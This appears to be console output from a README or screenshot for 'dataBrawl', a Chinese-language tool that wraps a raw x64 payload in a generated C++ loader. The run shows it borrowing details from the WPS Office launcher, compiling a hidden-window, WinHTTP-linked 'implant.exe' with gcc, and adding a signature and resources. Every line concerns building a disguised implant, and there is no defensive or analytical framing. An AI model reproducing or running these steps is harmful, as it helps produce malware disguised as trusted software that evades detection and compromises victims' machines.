 D:\Dev\dataBrawl>python dataBrawl.py D:\Dev\dataBrawl\payload_x64.bin -b 1 -t stdtemp -i "C:\Users\Administrator\AppData\Local\Kingso
ft\WPS Office\ksolaunch.exe"
dataBrawl
V2.0
By 360@cherno.x
./src/stdtemp.cpp
[+] 正在生成new_loader.cpp
[+] new_loader.cpp 文件生成成功
[+] 正在编译...
D:\Dev\dataBrawl\compile>gcc .\lib\new_loader.cpp -mwindows -m64 -lwinhttp -o implant.exe -lstdc++ -static
EXE生成成功
[+] 正在添加签名/资源
[25 6月 2024, 17:06:31]
Current Directory:
D:\Dev\dataBrawl\sign